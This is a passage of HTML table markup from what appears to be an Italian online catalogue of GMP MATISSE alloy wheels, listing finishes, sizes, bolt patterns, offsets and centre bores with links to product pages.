DIAMOND</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>66,10</td><td><a href='CL5584_cerchio-in-lega-GMP-MATISSE-7%2C0J17-5X114%2C3-40-66%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>108</td><Td>40</td><td>73,10</td><td><a href='CL5583_cerchio-in-lega-GMP-MATISSE-7%2C0J17-5X108-40-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,0J</td><td><b>17"</b></td><td>4X</td><td>108</td><Td>38</td><td>63,40</td><td><a href='CL5580_cerchio-in-lega-GMP-MATISSE-7%2C0J17-4X108-38-63%2C40-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,0J</td><td><b>17"</b></td><td>4X</td><td>100</td><Td>38</td><td>60,10</td><td><a href='CL5577_cerchio-in-lega-GMP-MATISSE-7%2C0J17-4X100-38-60%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,0J</td><td><b>17"</b></td><td>4X</td><td>108</td><Td>18</td><td>65,10</td><td><a href='CL5568_cerchio-in-lega-GMP-MATISSE-7%2C0J17-4X108-18-65%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>66,10</td><td><a href='CL5574_cerchio-in-lega-GMP-MATISSE-7%2C0J17-5X114%2C3-35-66%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>110</td><Td>35</td><td>65,10</td><td><a href='CL5571_cerchio-in-lega-GMP-MATISSE-7%2C0J17-5X110-35-65%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>50</td><td>57,10</td><td><a href='CL5631_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X112-50-57%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>50</td><td>57,10</td><td><a href='CL5630_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X112-50-57%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>50</td><td>57,10</td><td><a href='CL5629_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X112-50-57%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>50</td><td>73,10</td><td><a href='CL5627_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X114%2C3-50-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>50</td><td>73,10</td><td><a href='CL5626_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X114%2C3-50-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL5625_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X108-45-63%2C40-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>38</td><td>66,10</td><td><a href='CL48990_cerchio-in-lega-GMP-MATISSE-6%2C5J18-5X114%2C3-38-66%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>66,10</td><td><a href='CL6646_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X114%2C3-35-66%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>66,10</td><td><a href='CL6681_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X114%2C3-35-66%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>110</td><Td>40</td><td>65,10</td><td><a href='CL6685_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X110-40-65%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>100</td><Td>44</td><td>57,10</td><td><a href='CL28234_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X100-44-57%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>100</td><Td>44</td><td>57,10</td><td><a href='CL28326_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X100-44-57%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>100</td><Td>44</td><td>57,10</td><td><a href='CL28327_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X100-44-57%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>18"</b></td><td>4X</td><td>108</td><Td>35</td><td>65,10</td><td><a href='CL32635_cerchio-in-lega-GMP-MATISSE-7%2C5J18-4X108-35-65%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL5624_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X108-45-63%2C40-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL5623_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X108-45-63%2C40-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>4X</td><td>100</td><Td>45</td><td>73,10</td><td><a href='CL5615_cerchio-in-lega-GMP-MATISSE-7%2C5J18-4X100-45-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>4X</td><td>100</td><Td>45</td><td>73,10</td><td><a href='CL5614_cerchio-in-lega-GMP-MATISSE-7%2C5J18-4X100-45-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>66,10</td><td><a href='CL5613_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X114%2C3-40-66%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>66,10</td><td><a href='CL5612_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X114%2C3-40-66%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>66,10</td><td><a href='CL5611_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X114%2C3-40-66%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>18"</b></td><td>4X</td><td>108</td><Td>38</td><td>63,40</td><td><a href='CL5610_cerchio-in-lega-GMP-MATISSE-7%2C5J18-4X108-38-63%2C40-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>4X</td><td>108</td><Td>38</td><td>63,40</td><td><a href='CL5609_cerchio-in-lega-GMP-MATISSE-7%2C5J18-4X108-38-63%2C40-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>4X</td><td>108</td><Td>38</td><td>63,40</td><td><a href='CL5608_cerchio-in-lega-GMP-MATISSE-7%2C5J18-4X108-38-63%2C40-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>4X</td><td>100</td><Td>38</td><td>60,10</td><td><a href='CL5606_cerchio-in-lega-GMP-MATISSE-7%2C5J18-4X100-38-60%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>18"</b></td><td>4X</td><td>100</td><Td>38</td><td>60,10</td><td><a href='CL5607_cerchio-in-lega-GMP-MATISSE-7%2C5J18-4X100-38-60%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>45</td><td>66,50</td><td><a href='CL5621_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X112-45-66%2C50-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>45</td><td>66,50</td><td><a href='CL5620_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X112-45-66%2C50-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>45</td><td>73,10</td><td><a href='CL5619_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X108-45-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>45</td><td>73,10</td><td><a href='CL5618_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X108-45-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>108</td><Td>45</td><td>73,10</td><td><a href='CL5617_cerchio-in-lega-GMP-MATISSE-7%2C5J18-5X108-45-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>18"</b></td><td>4X</td><td>100</td><Td>45</td><td>73,10</td><td><a href='CL5616_cerchio-in-lega-GMP-MATISSE-7%2C5J18-4X100-45-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>4X</td><td>100</td><Td>38</td><td>60,10</td><td><a href='CL5605_cerchio-in-lega-GMP-MATISSE-7%2C5J18-4X100-38-60%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>66,10</td><td><a href='CL5633_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X114%2C3-35-66%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>50</td><td>57,10</td><td><a href='CL5655_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X112-50-57%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>50</td><td>57,10</td><td><a href='CL5654_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X112-50-57%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>50</td><td>57,10</td><td><a href='CL5653_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X112-50-57%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>114,3</td><Td>50</td><td>73,10</td><td><a href='CL5650_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X114%2C3-50-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL5648_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X108-45-63%2C40-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>43</td><td>66,50</td><td><a href='CL5642_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X112-43-66%2C50-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>66,10</td><td><a href='CL5638_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X114%2C3-40-66%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>110</td><Td>40</td><td>65,10</td><td><a href='CL5637_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X110-40-65%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>66,10</td><td><a href='CL5640_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X114%2C3-40-66%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>110</td><Td>40</td><td>65,10</td><td><a href='CL5636_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X110-40-65%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>110</td><Td>40</td><td>65,10</td><td><a href='CL5635_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X110-40-65%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>43</td><td>66,50</td><td><a href='CL5641_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X112-43-66%2C50-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>43</td><td>66,50</td><td><a href='CL5643_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X112-43-66%2C50-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>66,10</td><td><a href='CL5634_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X114%2C3-35-66%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>108</td><Td>45</td><td>63,40</td><td><a href='CL5647_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X108-45-63%2C40-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>66,10</td><td><a href='CL5632_cerchio-in-lega-GMP-MATISSE-7%2C5J19-5X114%2C3-35-66%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>19"</b></td><td>5X</td><td>108</td><Td>45</td><td>73,10</td><td><a 